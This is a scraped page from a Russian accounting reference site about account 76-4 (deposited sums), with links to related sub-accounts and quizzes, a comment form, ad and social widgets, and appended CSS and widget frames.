     value="151">98-2 - Безвозмездные поступления</option>
      	 <option data-alternative-spellings="98-3 - Предстоящие поступления задолженности по недостачам, выявленным за прошлые годы"   
     value="152">98-3 - Предстоящие поступления задолженности по недостачам, выявленным за прошлые годы</option>
      	 <option data-alternative-spellings="98-4 - Разница между суммой, подлежащей взысканию с виновных лиц, и стоимостью по недостачам ценностей"   
     value="153">98-4 - Разница между суммой, подлежащей взысканию с виновных лиц, и стоимостью по недостачам ценностей</option>
      	 <option data-alternative-spellings="99 - Прибыли и убытки"   
     value="89">99 - Прибыли и убытки</option>

</select>

 <p id="karelpriklad">Защита от спама. Пожалуйста, введите номер двадцать один: </p>
 <input type="text" name="pavelpriklad" value="" id="pavelpriklad">
            <script type="text/javascript">
/* tento skript vloží do příslušného políčka  */
document.getElementById("pavelpriklad").value="21";
document.getElementById("karelpriklad").style.display = "none";
document.getElementById("pavelpriklad").style.display = "none";
</script>
     <input type="submit"  style="  font-size:16px; padding:2px; width:100px !important; margin-left:15px; "  value="вставить &raquo;">
    </form>
</div>                     <br />
<br />

                                                                          <h3 class="arial"> Другие счета финансовых групп 76</h3>


<ul>
    	 <li>  <a href="scheta.php?chet_n=76&amp;name=Raschety-s-raznymi-debitorami-i-kreditorami&amp;i=74"       title="Cчет 76-4 - Расчеты с разными дебиторами и кредиторами - Активно-пассивные, Расчетный " >  76 - Расчеты с разными дебиторами и кредиторами</a>

	</li>
      	 <li>  <a href="scheta.php?chet_n=76-1&amp;name=Raschety-po-imushhestvennomu-i-lichnomu-strakhovaniju&amp;i=134"       title="Cчет 76-4 - Расчеты по имущественному и личному страхованию - Активно-пассивные, Расчетный " >  76-1 - Расчеты по имущественному и личному страхованию</a>

	</li>
      	 <li>  <a href="scheta.php?chet_n=76-2&amp;name=Raschety-po-pretenzijam&amp;i=135"       title="Cчет 76-4 - Расчеты по претензиям - Активно-пассивные, Расчетный " >  76-2 - Расчеты по претензиям</a>

	</li>
      	 <li>  <a href="scheta.php?chet_n=76-3&amp;name=Raschety-po-prichitajushhimsja-dividendam-i-drugim-dokhodam&amp;i=136"       title="Cчет 76-4 - Расчеты по причитающимся дивидендам и другим доходам - Активно-пассивные, Расчетный " >  76-3 - Расчеты по причитающимся дивидендам и другим доходам</a>

	</li>
         <li><span  class="help"  title="На этой странице вы теперь. (счет  76-4 - Расчеты по депонированным суммам  -   Активно-пассивные, Расчетный ) "  >76-4 - Расчеты по депонированным суммам </span></li>

		</ul>

                           <br />
<a href="//www.buhscheta.ru/plan-schetov.php" style="font-size:18px !important;"  title="Вернуться на весь план счетов">&laquo; Вернуться назад к Плану счетов</a><br /><br />
                          <br>
 <div id="zelene" style="width:600px;"  >
 <h3 style="margin-top:0px; padding-top:5px;">Со счетом '76-4' связаны следующие тесты по бухучету</h3>               
                      <table class="noborder" width="600" cellpadding="0" cellspacing="0">                        <tr style=" background-color: #dafad5 !important">
        <td class="test" style="padding:0px !important"><img src="images/postbullets.png" class="noborder bullet" />
         <strong  >Основные бухгалтерские проводки по удержаниям из заработной платы</strong>, 10 примеров
		</td><td width="190" valign="middle">
		
                               <a href="//www.buhscheta.ru/registratsiya.php?ztestu=ok&amp;url=%2F%2Fwww.buhscheta.ru%2Fproverka-bukhgalterskogo-ucheta.php%3Fnazvanie%3DOsnovnye-bukhgalterskie-provodki-po-uderzhanijam-iz-zarabotnojj-platy%26id%3D35" class='tooltip ttgreen' style="float:right; margin-right:10px !important; font-size:17px;border-bottom:dotted 1px #111 ;" rel="nofollow">После регистрации &raquo;<span>Чтобы заполнить эту финансовую проверку необходимо зарегистрироваться. После этого можно испытать бесплатную заполнения.</span></a>          </td>
          </tr>



                      </table>
                               
                      <table class="noborder" width="600" cellpadding="0" cellspacing="0">                        <tr style=" background-color: #dafad5 !important">
        <td class="test" style="padding:0px !important"><img src="images/postbullets.png" class="noborder bullet" />
         <strong  >Бухгалтерские проводки по внереализационным доходам</strong>, 12 примеров
		</td><td width="190" valign="middle">
		
                               <a href="//www.buhscheta.ru/registratsiya.php?ztestu=ok&amp;url=%2F%2Fwww.buhscheta.ru%2Fproverka-bukhgalterskogo-ucheta.php%3Fnazvanie%3DBukhgalterskie-provodki-po-vnerealizacionnym-dokhodam%26id%3D59" class='tooltip ttgreen' style="float:right; margin-right:10px !important; font-size:17px;border-bottom:dotted 1px #111 ;" rel="nofollow">После регистрации &raquo;<span>Чтобы заполнить эту финансовую проверку необходимо зарегистрироваться. После этого можно испытать бесплатную заполнения.</span></a>          </td>
          </tr>



                      </table>
                </div>
<br />

				       <br />

<div style='border:solid 1px #bbb;-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px; width:336px;height:280px; margin: 0 auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2969924843469563"
     data-ad-slot="9422488915"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> </div><br>    <br />   <div style="height:35px;"></div><table class="noborder">

	<tr  style="background-color:#fff !important;">
<td width="150" align="left" valign="top" style="padding:0px; margin:0px;">
<!--
<a href="//vk.com/share.php?url=http%3A%2F%2Fwww.buhscheta.ru" style="padding:0px; margin:0px;"><img src="images/Vkontakte_.png"   style="border:none !important;padding:0px; margin:0px; "class="noborder" title="доля"  /></a> -->
<!-- Put this script tag to the <head> of your page -->

 <iframe width="130" height="50" src="//www.buhscheta.ru/vk-like-iframe.php?url=%2F%2Fwww.buhscheta.ru%2Fscheta.php%3Fchet_n%3D76-4%26name%3DRaschety-po-deponirovannym-summam%26i%3D137" frameborder="0"></iframe>

</td>
    	<td>

				<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=168966293126566";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like"   data-send="true" layout="button_count"  data-width="250" data-show-faces="true" data-font="tahoma"></div>

   </td>


<td>


<a   class="twitter-share-button"  data-lang="ru">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</td>
</tr>

</table>
   <br>

<!--<br />

<img src="http://www.uctovani.net/images/reklama/vodorovnar.png" /><br /> -->

                        <div class="odsazeni" id="diskuze">
                          <a name="koment2"></a>
<h3>Вопросы и обсуждение</h3><br />
<p>Пока комментариев по этому счету нет.</p>                                                    <div id="komentar">
                            <form method="post" action="//www.buhscheta.ru/scheta.php?chet_n=76-4&name=Raschety-po-deponirovannym-summam&i=137#koment2">
                               <label for="jmeno" >
 <strong>Имя</strong><br />
                              </label>
                              <input type="text" id="jmeno"    tabindex="1"  name="jmeno_prispevek"  value="" />
                              <br /><br />
                              <label for="text2"  >
<strong>Kомментарий</strong>
                              </label>
                              <br>
<textarea name="text" cols="40" tabindex="2"  rows="6" id="text2"></textarea><br />


<br />

<label for="email2" class="label_email"  ><strong>Введите электронный адрес</strong> - чтобы сообщить Вам об ответе (по желанию)<span title=" Ваш электронный адрес не будет опубликован. | Вы получите сообщение об ответе на ваш комментарий. Вы можете отказаться от подписки в любое время." class="span"><img src="images/get_info.png"  class="infoemail"alt="infoemail" style="margin:3px !important; padding:6px ; padding-top:0px !important;margin-top:0px !important;" /></span></label><br>
                                <input type="text" id="email2" tabindex="3" name="email" value="@" /><br /> 



 <p id="karel">Защита от спама. Пожалуйста, введите номер четырнадцать:</p>
 <input type="text" name="robot" value="" id="pavel">
            <script type="text/javascript">
/* tento skript vloží do příslušného políčka  */
document.getElementById("pavel").value="14";
document.getElementById("karel").style.display = "none";
document.getElementById("pavel").style.display = "none";
</script>


<br />
<input type="submit" class="submit" value="Bставить" /></form>
                          </div>
                        </div>
                      </div>
                    </div>                 
<center>
<br />
<script src="//vk.com/js/api/openapi.js" type="text/javascript"></script>                       
<div id="vk_groups"></div> 
<script type="text/javascript"> 
VK.Widgets.Group("vk_groups", {mode: 0, width: "640", height: "170", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'},63688600 );
</script>
</center><br />
                                                                                                                          <div style="border-top: 1px dashed #666; margin:0px 80px; width:500; text-align:center; padding-top:5px;">Пояснительная записка: Дт=Дебет, Кт=Кредит    </div>

</div>
                <div class="cleared"></div>
                 
<div id="downbanner_container"  >
                	 
          
                
                <div  id="downbanner"> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Down RU -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-2969924843469563"
     data-ad-slot="9240751316"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
    </div>  </div>                </div>
    <div class="cleared"></div>
    </div>
</div>

                      <div class="cleared"></div>
                    </div>
                    <div class="art-layout-cell art-sidebar1" >
<div class="art-block">
    <div class="art-block-body">

                <div class="art-blockcontent">
                    <div class="art-blockcontent-body">
  ﻿<div class="rightWrap">

	<!--<center>
		<a href="http://www.profbuh8.ru/lpzup/?utm_partner=31997"><img src="http://www.openfiles.profbuh8.ru/profbuh/partner/banner-zup/lp-banner-zup-240x400.jpg" alt="">
	</a>
	<a href="http://www.profbuh8.ru/testdrive/mk/6ndfl/index.html?utm_partner=31997"><img src="http://www.buhscheta.ru/images/bannerNDFL_mart2016_240x400.jpg" alt=""></a>

</center>--> <br>
	<div class="smartBannerIdentifier"></div>

	<center>
		<div class="banner">
			<div class="obal300x600">

				


					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					<!-- RIGHT floating RU -->
					<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-2969924843469563" data-ad-slot="8655907317"></ins>
					<script>
						(adsbygoogle = window.adsbygoogle || []).push({});
					</script>
							</div>
		</div>
	</center>
</div>
<script type="text/javascript" src="./jquery-1.2.6.min.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$(window).scroll(function() {
				var vyskaDokumentu = $(document).height();

				if ($(window).scrollTop() > $(".smartBannerIdentifier").offset({
						scroll: false
					}).top) {
					$(".banner").css("position", "fixed");
					$(".banner").css("top", "0");
					$(".banner").css("padding-left", "6px");
				}
				if ($(window).scrollTop() <= $(".smartBannerIdentifier").offset({
						scroll: false
					}).top) {
					$(".banner").css("position", "relative");
					$(".banner").css("top", $(".smartBannerIdentifier").offset);
					$(".banner").css("padding-left", "0px");
				}


				if ($(window).scrollTop() > vyskaDokumentu - 1230) /* 1150 2022  kdy se pouští 950* | před zapnutím dolního banneru: 870// před affiliatem: 1165*/ {
					$(".banner").css("position", "relative");
					var zakotveni = vyskaDokumentu - 1575; /*  1495 2022 kde se zakotví - čim víc tim výš 2530 po placene reklame | před zapnutím dolního banneru: 1185 // před affiliatem: 1445 */
					var zakotvenipx = "" + zakotveni + "px";
					$(".banner").css("top", zakotvenipx);
					$(".banner").css("padding-left", "0px");
				}


			});
		});
	</script>
                                		<div class="cleared"></div>
                    </div>
                </div>
		<div class="cleared"></div>
    </div>
</div>

                      <div class="cleared"></div>
                    </div>
                </div>
            </div>
            <div class="cleared"></div>

    		<div class="cleared"></div>
        </div>
    </div>
    <div class="art-footer">
        <div class="art-footer-t"></div>
        <div class="art-footer-b"></div>
        <div class="art-footer-body">
            <div class="art-footer-center">
                <div class="art-footer-wrapper">
                    <div class="art-footer-text">

<p style=" font-family:Arial, Helvetica, sans-serif; font-size:14px;">
  

    <img src="./images/racket_h.png" style="display:none;" />
    <div onClick="goToByScroll('art-main')" class="raketa" title="Путешествие меня">&nbsp;</div>

  

  <table role="contentinfo" cellpadding="4" cellspacing="0" align="center" class="paticka_td" style="color:#FFF !important; text-align:left !important; margin-left:50px;">
    <tr>
      <td width="240"> <a href="https://www.buhscheta.ru" title="на главную страницу"> Домой </a></td>
      <td width="240"><a href="plan-schetov.php" title="план счетов 2021"> План счетов </a></td>
      <td width="240"> <a href="pomoshchnik-bukhgaltera.php" title="Помощник бухгалтера - Бухгалтерия шепот примеров"> Помощник </a></td>

      <td width="240"> <a href="kontakt.php">Контакт</a>
      </td>



    </tr>
    <tr>
      <td><a href="https://www.buhscheta.ru/stati.php" title="Статьи"> Статьи </a></td>

      <td> <a href="uchet-kalkulyator.php" title="Финансовые калькуляторы">Калькуляторы</a></td>
      <td><a href="primery-provodok.php" title="УЧЕТ практические примеры"> Примеры счетов </a></td>
      <td>
        <a href="https://m.buhscheta.ru" media="only screen and (max-width: 640px)" title="Мобильная версия сайта www.buhscheta.ru &gt; m.buhscheta.ru"> Мобильная версия сайта <img src="https://m.buhscheta.ru/images/mobile-icon-menu.png" class="mobil_icon_footer"> </a>
      </td>
    </tr>
    <tr>


      <td> <a href="https://www.buhscheta.ru/uschet-slovar.php" title="Учет словарь">Учет словарь</a></td>
      <td><a href="https://www.buhscheta.ru/onlajn-testy-bukhgalterskogo-ucheta.php" title="Онлайн тесты бухгалтерского учета"> Тесты </a></td>
      <td> <a href="https://www.buhscheta.ru/registratsiya.php" title="Заявление бухгалтерские курсы"> Регистрация</a>
      </td>
      <td> <a href="bukhgalterskie-kursy.php" title="Заявление бухгалтерские курсы"> Курсы</a> </td>
    </tr>
  </table>
  <div class="cleared" style="margin-top:25px;"></div>


  <table align="center" cellpadding="5" style=" margin-left:80px;">
    <tr>
      <td valign="top" align="left" width="240"><a href="https://www.buhscheta.ru" class="flag" style="
         background: url('./images/flags/ru.png') no-repeat ; "> www.buhscheta.ru</a></td>
      <td valign="top" align="left" width="240"><a href="https://www.uctovani.net" title="Чешская версия - Účtování.net" class="flag" style="
         background: url('./images/flags/cz.png') no-repeat ; " hreflang="cs"> www.uctovani.net</a></td>
      <td valign="top" align="left" width="240"><a href="https://www.ako-uctovat.sk" title="Словацкая версия - Ako-uctovat.sk" class="flag" style="
         background: url('./images/flags/sk.png') no-repeat ; " hreflang="sk"> www.ako-uctovat.sk</a></td>
      <td valign="top">
        <a href="https://www.buchhaltungkonten.de/" title="Německá verze - Buchhaltung konten" class="flag country-name" style="
         background: url('./images/flags/de.png') no-repeat ; background-size: 24px;  "> www.buchhaltungkonten.de</a>
      </td>


    </tr>
    <tr>
      <td valign="top" align="left"><a href="https://www.jak-ksiegowac.pl" title="Польская версия - Jak-ksiegowac.pl" class="flag" style="
         background: url('./images/flags/pl.png') no-repeat;" hreflang="pl"> www.jak-ksiegowac.pl</a></td>

      <td valign="top" align="left"><a href="https://www.comptabilisation.fr" title="www.comptabilisation.fr" class="flag country-name" style="
         background: url('./images/flags/fr.png') no-repeat ; " hreflang="fr"> www.comptabilisation.fr</a></td>


      <td valign="top" align="left"><a href="https://www.contabilizacaofacil.com/" title=" www.contabilizacaofacil.com" hreflang="pt" class="flag country-name" style="
         background: url('//www.uctovani.net/images/flags/br.png') no-repeat ;  background-size:25px 16px; "> www.contabilizacaofacil.com</a></td>
    </tr>
  </table>



  <br />
  <span style="font-size:11px; font-family:Arial, Helvetica, sans-serif;">
    Автор сайта не несет ответственности за ваши действия и решения принятые на основе информации, полученной с этого сайта. <br />
    &copy; <strong> www.buhschta.ru 2012 - 2026 | бухСчета.ru</strong> </span> <br />
</p>

                        <div class="cleared"></div>

                    </div>
                </div>
            </div>
            <div class="cleared"></div>
        </div>
    </div>
</div>
    <!-- cluetip -->
      <link rel="stylesheet" href="lib/jquery.cluetip.css" type="text/css" />



  <script src="lib/jquery.hoverIntent.js" type="text/javascript"></script>
  <script src="lib/jquery.bgiframe.min.js" type="text/javascript"></script>
  <script src="lib/jquery.cluetip.js" type="text/javascript"></script>
     <script  type="text/javascript">
  $(document).ready(function()
  {
  $('span[title]').cluetip({
  splitTitle: '|',
  arrows: true,
  dropShadow: false,
  cluetipClass: 'jtip'}
	);
  });
  </script>
  <!-- /cluetip -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buhscheta.ru/vk-like-iframe.php?url=%2F%2Fwww.buhscheta.ru%2Fscheta.php%3Fchet_n%3D76-4%26name%3DRaschety-po-deponirovannym-summam%26i%3D137
body_size: 344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>VK LIKE</title>
<script type="text/javascript" src="//vk.com/js/api/share.js?11" charset="utf-8"></script>

 <style>*{
	 margin:0;
	 padding:0;}</style>
</head>

<body>
 
<script type="text/javascript"><!--
document.write(VK.Share.button({url: "//www.buhscheta.ru/scheta.php?chet_n=76-4&name=Raschety-po-deponirovannym-summam&i=137"},{type: "round", text: "Share"}));
--></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 121
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUqNZc9zZF-IT4YVVF5jDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769814688373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buhscheta.ru/diskuze.css
body_size: 318
content:
/* CSS  - diskuze */


#komentar {
		width: 500px;
	background-color:#eee;
	padding: 20px;
 color: #2d2d2d;
 text-align:left;
 font-family:Arial, Helvetica, sans-serif;
	}

.red{
	color:#F00;}
	
.komentar-nahore{
	width: 540px;
	background-color:#69c;
	color:#FFF;
	margin: 0px;
	padding: 0px;
	font-family:Arial, Helvetica, sans-serif;

	}
.komentar-nahore a{
color:#FFF !important;
	text-decoration:underline;
		margin: 0px;
	padding: 0px;}
.komentar-nahore a:hover
	{ 
	color:#FFF !important;
	text-decoration:none;
		margin: 0px;
	padding: 0px;}
.text{

	background-color:#eeeeee;
	margin: 0px;
	padding: 5px 10px 30px 10px;
	width: 520px;

	position:relative;
	top:-13px;
	font-family:Arial, Helvetica, sans-serif;
	}
				.text a{
		color:#4f769c !important;
	}
	.text a:hover{
		color:#111 !important;
	}
.datum{
	text-align:right;
	font-size:11px;
	float:right;
	padding-right:5px;
	font-family:Arial, Helvetica, sans-serif;
	margin:0px;}

.comments
{
	margin: 0px;
	padding: 0px;
	position:relative;
	left:-20px;}
.comments li{
	list-style:none;
	margin: 0px;
	padding: 0px;}



--- FILE ---
content_type: text/css
request_url: https://www.buhscheta.ru/style.css
body_size: 4457
content:
::-moz-selection {
  background: #89b8ed;
  color: #111;
}

::selection {
  background: #89b8ed;
  color: #111;
}

#art-main,
table {
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
a,
ul,
ol,
li {
  margin: 0;
  padding: 0;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered {
  font-family: Tahoma, Arial, Helvetica, Sans-Serif;
  max-width: 650px !important;
}

.art-postcontent p {
  margin: 12px 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:link,
h2 a:link,
h3 a:link,
h4 a:link,
h5 a:link,
h6 a:link,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  font-family: Tahoma, Arial, Sans-Serif;
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  text-decoration: none;
}

.art-postcontent a {
  text-decoration: underline;
  color: #277D12;
}

.art-postcontent a:link {
  text-decoration: underline;
  color: #277D12;
}

.art-postcontent a:visited,
.art-postcontent a.visited {
  text-decoration: none;
  color: #237110;
}

.art-postcontent a:hover,
.art-postcontent a.hover {
  text-decoration: none;
  color: #1F2C0C;
}

.art-postcontent h1 {
  color: #1C1C1C;
  margin: 21px 0;
}

.art-blockcontent h1 {
  margin: 21px 0;
}

.art-postcontent h2 {
  color: #1C1C1C;
  margin: 19px 0;
  font-size: 26px;
}

.art-blockcontent h2 {
  margin: 19px 0;
  font-size: 26px;
}

.art-postcontent h2 a,
.art-postcontent h2 a:link,
.art-postcontent h2 a:hover,
.art-postcontent h2 a:visited,
.art-blockcontent h2 a,
.art-blockcontent h2 a:link,
.art-blockcontent h2 a:hover,
.art-blockcontent h2 a:visited {
  font-size: 26px;
}

.art-postcontent h3 {
  color: #1C1C1C;
  margin: 19px 0;
  font-size: 19px;
}

.art-blockcontent h3 {
  margin: 19px 0;
  font-size: 19px;
}

.art-postcontent h3 a,
.art-postcontent h3 a:link,
.art-postcontent h3 a:hover,
.art-postcontent h3 a:visited,
.art-blockcontent h3 a,
.art-blockcontent h3 a:link,
.art-blockcontent h3 a:hover,
.art-blockcontent h3 a:visited {
  font-size: 19px;
}

.art-postcontent h4 {
  color: #1C1C1C;
  margin: 20px 0;
  font-size: 18px;
}

.art-blockcontent h4 {
  margin: 20px 0;
  font-size: 18px;
}

.art-postcontent h4 a,
.art-postcontent h4 a:link,
.art-postcontent h4 a:hover,
.art-postcontent h4 a:visited,
.art-blockcontent h4 a,
.art-blockcontent h4 a:link,
.art-blockcontent h4 a:hover,
.art-blockcontent h4 a:visited {
  font-size: 18px;
}

.art-postcontent h5 {
  color: #1C1C1C;
  margin: 26px 0;
  font-size: 14px;
}

.art-blockcontent h5 {
  margin: 26px 0;
  font-size: 14px;
}

.art-postcontent h5 a,
.art-postcontent h5 a:link,
.art-postcontent h5 a:hover,
.art-postcontent h5 a:visited,
.art-blockcontent h5 a,
.art-blockcontent h5 a:link,
.art-blockcontent h5 a:hover,
.art-blockcontent h5 a:visited {
  font-size: 14px;
}

.art-postcontent h6 {
  color: #1C1C1C;
  margin: 35px 0;
  font-size: 12px;
}

.art-blockcontent h6 {
  margin: 35px 0;
  font-size: 12px;
}

.art-postcontent h6 a,
.art-postcontent h6 a:link,
.art-postcontent h6 a:hover,
.art-postcontent h6 a:visited,
.art-blockcontent h6 a,
.art-blockcontent h6 a:link,
.art-blockcontent h6 a:hover,
.art-blockcontent h6 a:visited {
  font-size: 12px;
}

ul {
  list-style-type: none;
}

ol {
  list-style-position: inside;
}

html {
  height: 100%;
  background: url('./images/pw_maze_white.png') repeat;
  background-color: #eee;
}

#art-main {
  display: inline-block;
  position: relative;
  z-index: 0;
  width: 100%;
  left: 0;
  top: 0;
  cursor: default;
  overflow: visible;
  float: left;
  clear: left;
}

body {
  padding: 0;
  margin: 0;
  color: #292929;
  height: 100%;
  min-height: 100%;
  /* background-color: #eee; c5d8b2 svetle zelena:98BC71,bee2ac,c6e2b7,aad992,9ed980 ; svetle modra: aec7d2; tmava: 383b34; seda: b3b3b3*/
  /* background-image:url(images/background.png); 2015.png bylo*/
  background-image: url(images/bg2022.jpg) !important;
  background-repeat: repeat-x;
  min-width: 1025px;
  /*2014*/
}


#topbanner {
  width: 970px;
  height: 90px;
  margin: 0 auto;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ccc;
  z-index: 9999 !important;
  padding-top: 10px;
  text-align: center;
  position: absolute;
  top: 50px;
  left: 20px;
}

.cleared {
  display: block;
  clear: both;
  float: none;
  margin: 0;
  padding: 0;
  border: none;
  font-size: 0;
  height: 0;
  overflow: hidden;
}

.reset-box {
  overflow: hidden;
  display: table;
}

form {
  padding: 0 !important;
  margin: 0 !important;
}

table.position {
  position: relative;
  width: 100%;
  table-layout: fixed;
}

/* end Page */

/* begin Header */
div.art-header {
  margin: 0 auto;
  position: relative;
  z-index: -1;
  width: 1025px;
  /*2014*/
  height: 150px;
  margin-top: 0;
  margin-bottom: 0;
}

div.art-header-clip {
  position: absolute;
  width: 100%;
  left: 0;
  overflow: hidden;
  height: 150px;
}

.art-header-wrapper {
  position: relative;
  width: 1025px;
  /*2014*/
  margin: 0 auto;
}

.art-header-inner {
  margin: 0 0;
}

div.art-header-center {
  position: relative;
  width: 1025px;
  /*2014*/
  left: 50%;
}

div.art-header-jpeg {
  position: absolute;
  top: 0;
  left: -50%;
  width: 1025px;
  /*2014*/
  height: 150px;
  /*background-image: url('images/header.jpg');
  background-image: url('images/header2013.jpg') !important;*/
  background-repeat: no-repeat;
  background-position: center center;
}

/* end Header */

/* begin HeaderObject */

/* end HeaderObject */

/* begin Logo */
div.art-logo {
  display: block;
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: 0;
}



#headline,
#slogan {
  display: block;
  min-width: 150px;
  text-align: left;
}

/* end Logo */

/* begin Box, Sheet */
.art-sheet {
  position: relative;
  margin: 0 auto;
  min-width: 11px;
  min-height: 11px;
  margin-top: 0;
  margin-bottom: 0;
  cursor: auto;
  width: 1025px;
  /*2014*/
}

.art-sheet-body {
  position: relative;
  padding: 0;
  padding-top: 0;

}

.art-sheet-tr,
.art-sheet-tl,
.art-sheet-br,
.art-sheet-bl,
.art-sheet-tc,
.art-sheet-bc,
.art-sheet-cr,
.art-sheet-cl {
  position: absolute;
}

.art-sheet-tr,
.art-sheet-tl,
.art-sheet-br,
.art-sheet-bl {
  width: 10px;
  height: 10px;
  background-image: url('images/sheet_s.png');
}

.art-sheet-tl {
  top: 0;
  left: 0;
  clip: rect(auto, 5px, 5px, auto);
}

.art-sheet-tr {
  top: 0;
  right: 0;
  clip: rect(auto, auto, 5px, 5px);
}

.art-sheet-bl {
  bottom: 0;
  left: 0;
  clip: rect(5px, 5px, auto, auto);
}

.art-sheet-br {
  bottom: 0;
  right: 0;
  clip: rect(5px, auto, auto, 5px);
}

.art-sheet-tc,
.art-sheet-bc {
  left: 5px;
  right: 5px;
  height: 10px;
  background-image: url('images/sheet_h.png');
}

.art-sheet-tc {
  top: 0;
  clip: rect(auto, auto, 5px, auto);
}

.art-sheet-bc {
  bottom: 0;
  clip: rect(5px, auto, auto, auto);
}

.art-sheet-cr,
.art-sheet-cl {
  top: 5px;
  bottom: 5px;
  width: 10px;
  background-image: url('images/sheet_v.png');
}

.art-sheet-cr {
  right: 0;
  clip: rect(auto, auto, auto, 5px);
}

.art-sheet-cl {
  left: 0;
  clip: rect(auto, 5px, auto, auto);
}

.art-sheet-cc {
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  background-color: #FFFFFF;
}

#art-page-background-top-texture,
#art-page-background-middle-texture,
#art-page-background-glare {
  min-width: 1025px;
  /*2014*/
}

/* end Box, Sheet */

/* begin Menu */
/* menu structure */

.art-hmenu a,
.art-hmenu a:link,
.art-hmenu a:visited,
.art-hmenu a:hover {
  outline: none;
}

.art-hmenu,
.art-hmenu ul {
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.art-hmenu li {
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background: none;
}

.art-hmenu li:hover {
  z-index: 10000;
  white-space: normal;
}

.art-hmenu li li {
  float: none;
}

.art-hmenu ul {
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background: none;
  min-height: 0;
  background-image: url('images/spacer.gif');
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.art-hmenu li:hover>ul {
  visibility: visible;
  top: 100%;
}

.art-hmenu li li:hover>ul {
  top: 0;
  left: 100%;
}

.art-hmenu:after,
.art-hmenu ul:after {
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}

.art-hmenu {
  min-height: 0;
  position: relative;
  padding: 6px 6px 6px 6px;
}

.art-hmenu ul ul {
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}

/* menu structure */

.art-nav {
  position: relative;
  margin: 0 auto;
  min-height: 44px;
  z-index: 100;
  margin-top: 0;
  margin-bottom: 0;
}

.art-nav-outer {
  position: absolute;
  width: 100%;
}

.art-nav-l,
.art-nav-r {
  position: absolute;
  z-index: -1;
  top: 0;
  height: 100%;
  background-image: url('images/nav.png');
}

.art-nav-l {
  left: 0;
  right: 5px;
}

.art-nav-r {
  right: 0;
  width: 1015px;
  /*2014*/
  clip: rect(auto, auto, auto, 1010px);
  /*2014*/
}

/* end Menu */

/* begin MenuItem */
.art-hmenu a {
  position: relative;
  display: block;
  overflow: hidden;
  height: 32px;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
}

.art-hmenu ul li {
  margin: 0;
  clear: both;
}

.art-hmenu a .r,
.art-hmenu a .l {
  position: absolute;
  display: block;
  top: 0;
  z-index: -1;
  height: 106px;
  background-image: url('images/menuitem.png');
}

.art-hmenu a .l {
  left: 0;
  right: 4px;
}

.art-hmenu a .r {
  width: 408px;
  right: 0;
  clip: rect(auto, auto, auto, 404px);
}

.art-hmenu a .t,
